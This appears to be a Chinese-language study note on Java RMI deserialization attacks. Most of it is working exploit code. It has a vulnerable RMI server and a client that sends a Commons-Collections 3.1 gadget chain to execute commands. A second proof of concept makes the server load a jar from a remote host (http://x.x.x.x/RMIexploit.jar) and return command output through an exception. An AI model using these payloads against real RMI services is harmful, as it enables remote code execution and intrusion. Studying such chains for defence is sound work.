
加载远程对象
这个利用条件太苛刻了,就不看了
直接贴文章的:https://drun1baby.top/2022/07/23/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BRMI%E4%B8%93%E9%A2%9802-RMI%E7%9A%84%E5%87%A0%E7%A7%8D%E6%94%BB%E5%87%BB%E6%96%B9%E5%BC%8F/#%E5%8A%A0%E8%BD%BD%E8%BF%9C%E7%A8%8B%E5%AF%B9%E8%B1%A1

3. 攻击服务端
客户端打服务端
- jdk版本1.7(我用的还是jdk8u65)
- 使用具有漏洞的Commons-Collections3.1组件
- RMI提供的数据有Object类型(因为攻击payload就是Object类型)
服务端
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| import java.rmi.Naming;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.server.UnicastRemoteObject;

public class VictimServer {
public class RemoteHelloWorld extends UnicastRemoteObject implements RemoteObj {
protected RemoteHelloWorld() throws RemoteException {
super();
}
public String hello() throws RemoteException {
System.out.println("调用了hello方法");
return "Hello world";
}
public void evil(Object obj) throws RemoteException {
System.out.println("调用了evil方法,传递对象为:"+obj);
}
@Override
public String sayHello(String keywords) throws RemoteException {
return null;
}
}
private void start() throws Exception {
RemoteHelloWorld h = new RemoteHelloWorld();
LocateRegistry.createRegistry(1099);
Naming.rebind("rmi://127.0.0.1:1099/Hello", h);
}
public static void main(String[] args) throws Exception {
new VictimServer().start();
}
}
|
客户端
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.rmi.Naming;
import java.util.HashMap;
import java.util.Map;
public class ClientAttackServer {
public static void main(String[] args) throws Exception {
RemoteObj r = (RemoteObj) Naming.lookup("rmi://127.0.0.1:1099/Hello");
r.evil(getPayload());
}
public static Object getPayload() throws Exception {
String command = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{command})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
Map decorator = TransformedMap.decorate(map,null,chainedTransformer);
Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerConstructor.newInstance(Target.class,decorator);
return annotationInvocationHandler;
}
}
|
RemoteObj接口改一下
1
2
3
4
5
6
7
| import java.rmi.Remote;
import java.rmi.RemoteException;
public interface RemoteObj extends Remote {
public String sayHello(String keywords) throws RemoteException;
void evil(Object obj) throws RemoteException;
}
|

加载远程对象
和上面一样
文章:https://paper.seebug.org/1091/
RMI进阶攻击方式
利用 URLClassLoader实现回显攻击
攻击注册中心时,注册中心遇到异常会直接把异常发回来,返回给客户端。这里我们利用URLClassLoader加载远程jar,传入服务端,反序列化后调用其方法,在方法内抛出错误,错误会传回客户端
远程demo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| import java.io.BufferedReader;
import java.io.InputStreamReader;
public class ErrorBaseExec {
public static void do_exec(String args) throws Exception
{
Process proc = Runtime.getRuntime().exec(args);
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = br.readLine()) != null)
{
sb.append(line).append("\n");
}
String result = sb.toString();
Exception e = new Exception(result);
throw e;
}
}
|
制作成jar包:
1
2
| javac ErrorBaseExec.java
jar -cvf RMIexploit.jar ErrorBaseExec.class
|
客户端POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class ErrorClientEXP {
public static Constructor<?> getFirstCtor(final String name)
throws Exception {
final Constructor<?> ctor = Class.forName(name).getDeclaredConstructors()[0];
ctor.setAccessible(true);
return ctor;
}
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
int port = 1099;
String remotejar = "http://x.x.x.x/RMIexploit.jar";
String command = "whoami";
final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
try {
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(java.net.URLClassLoader.class),
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { java.net.URL[].class } }),
new InvokerTransformer("newInstance",
new Class[] { Object[].class },
new Object[] {
new Object[] {
new java.net.URL[] { new java.net.URL(remotejar) }
}
}),
new InvokerTransformer("loadClass",
new Class[] { String.class },
new Object[] { "ErrorBaseExec" }),
new InvokerTransformer("getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "do_exec", new Class[] { String.class } }),
new InvokerTransformer("invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new String[] { command } })
};
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformedChain);
Class cl = Class.forName(
"sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
Registry registry = LocateRegistry.getRegistry(ip, port);
InvocationHandler h = (InvocationHandler) getFirstCtor(ANN_INV_HANDLER_CLASS)
.newInstance(Target.class,
outerMap);
Remote r = Remote.class.cast(Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[] { Remote.class }, h));
registry.bind("liming", r);
} catch (Exception e) {
try {
System.out.print(e.getCause().getCause().getCause().getMessage());
} catch (Exception ee) {
throw e;
}
}
}
}
|
先运行服务端,然后在运行这个POC